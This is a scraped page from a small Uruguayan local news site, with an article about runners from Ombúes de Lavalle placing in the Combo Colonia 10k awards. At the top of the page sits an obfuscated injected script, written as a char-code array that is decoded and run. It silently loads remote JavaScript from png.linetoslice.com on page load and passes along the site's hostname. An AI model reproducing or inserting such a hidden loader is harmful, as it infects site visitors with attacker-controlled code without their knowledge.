,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]>
<script src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ombuesdelavalle.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9afb9fc-8165-4e0b-89d7-2c2f7a18f482';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OmbuesDeLavalle.com";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "http://ombuesdelavalle.com/";
oneSignal_options['subdomainName'] = "OmbuesDeLaValle.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Te gustaría recibir las noticias de Ombues de Lavalle?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las noticias aparecerán en tu navegador.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Te puedes borrar cuando quieras, muchas gracias.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, claro";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "http://ombuesdelavalle.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Gracias por visitar el sitio";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras noticias.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Ya estás suscripto/a!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás mas noticias, te lo pierdes.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestiona tus notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Borrarse';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4037783403443792&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-270x270.png" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1826 single-format-standard wp-theme-mh-edition-lite mh-right-sb">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://ombuesdelavalle.com/" title="Ombuesdelavalle.com" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-2.png" height="70" width="500" alt="Ombuesdelavalle.com" />
</div>
</a>
</div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://ombuesdelavalle.com/transporte/">Transporte</a></li>
</ul></div>
	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-1826" class="post-1826 post type-post status-publish format-standard has-post-thumbnail hentry category-deportivas category-sociales tag-deportes tag-ombues-de-lavalle">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			14.03.2024 Dante Romillo y Glenda Artús se destacaron en el Combo Colonia 10k		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://ombuesdelavalle.com/2024/03/">marzo 14, 2024</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://ombuesdelavalle.com/author/redaccion/">Redaccion</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://ombuesdelavalle.com/category/deportivas/" rel="category tag">Deportivas</a>, <a href="https://ombuesdelavalle.com/category/sociales/" rel="category tag">Sociales</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://ombuesdelavalle.com/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
		
<figure class="entry-thumbnail">
<img width="737" height="415" src="https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-737x415.png" class="attachment-mh-edition-lite-content size-mh-edition-lite-content wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-737x415.png 737w, https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-300x169.png 300w, https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-1024x578.png 1024w, https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-768x434.png 768w, https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k-355x200.png 355w, https://ombuesdelavalle.com/wp-content/uploads/2024/03/combo-colonia-5k.png 1234w" sizes="(max-width: 737px) 100vw, 737px" /></figure>
		
<p><strong>En una noche repleta de reconocimientos y espíritu deportivo, el Centro Cultural Bastión del Carmen, en la pintoresca ciudad de Colonia, fue escenario de la ceremonia de premiación de la temporada 2023-2024 de la Combo Colonia 10k. Este evento, que tuvo lugar el pasado sábado 9 de marzo, congregó a los atletas más destacados de la competencia, quienes fueron honrados por su desempeño excepcional en las diversas categorías y clasificaciones generales.</strong></p>



<p>Entre los homenajeados, Dante Romillo, oriundo de Ombúes de Lavalle, brilló en la categoría masculina 55-59 de la modalidad 5k, alzándose con el segundo lugar en el podio. Romillo, un corredor constante y dedicado, logró destacarse en todas las carreras disputadas durante la temporada, acumulando un impresionante total de 8.350 puntos. Su trayectoria en la competencia incluyó la participación en 9 de las 10 carreras programadas, obteniendo 4 terceros lugares y 5 segundos puestos, una muestra de su consistencia y habilidad atlética.</p>



<p>En el ámbito femenino, la categoría 5K fue dominada por Glenda Artús, quien con una puntuación de 9.650 puntos, se coronó primera en su grupo. Artús demostró una extraordinaria capacidad competitiva, obteniendo cuatro primeros lugares, cinco segundos puestos y un tercer lugar. Su rendimiento no solo resalta su talento sino también su firme determinación y espíritu de superación.</p>



<p>Por otro lado, Nair Artus también dejó su huella en la competencia, asegurando el tercer puesto en la misma categoría con 8.700 puntos. Su destacada participación incluyó cuatro victorias, cuatro segundos lugares y un tercer puesto, evidenciando no solo la destreza atlética sino también la pasión que ambas corredoras comparten por el deporte.</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://ombuesdelavalle.com/tag/deportes/" rel="tag">deportes</a></li><li><a href="https://ombuesdelavalle.com/tag/ombues-de-lavalle/" rel="tag">Ombués de Lavalle</a></li></ul></div></article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://ombuesdelavalle.com/2024/03/11/11-03-2024-la-vuelta-ciclista-del-uruguay-llega-a-ombues-de-lavalle-en-dos-etapas/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://ombuesdelavalle.com/2024/03/18/18-03-2024-tecnicos-del-mides-brindaran-asistencia-en-municipio-ombues-de-lavalle/" rel="next">Next article</a></div>
</nav>
<h4 id="mh-comments" class="mh-section-title mh-comment-form-title">Be the first to comment</h4>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/03/14/14-03-2024-dante-romillo-y-glenda-artus-se-destacaron-en-el-combo-colonia-10k/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ombuesdelavalle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Tu dirección de correo no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Sitio web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="block-4" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.instagram.com/futec_uy/"><img loading="lazy" decoding="async" width="819" height="1024" src="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg" alt="" class="wp-image-1928" srcset="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg 819w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-240x300.jpeg 240w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-768x960.jpeg 768w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="onesignalwidget-2" class="mh-widget widget_onesignalwidget"><h4 class="mh-widget-title">Te enviamos las noticias.</h4><a href="#" class="OneSignal-prompt">Haz click aquí y suscríbete a nuestras noticias</a></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://ombuesdelavalle.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="http://www.juncal.com.uy/"><img width="768" height="768" src="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg" class="image wp-image-1207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg 768w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-150x150.jpg 150w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2025 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-edition-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-31 19:07:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SzRuDXqjGcxTlmg5BoorEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767307820231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>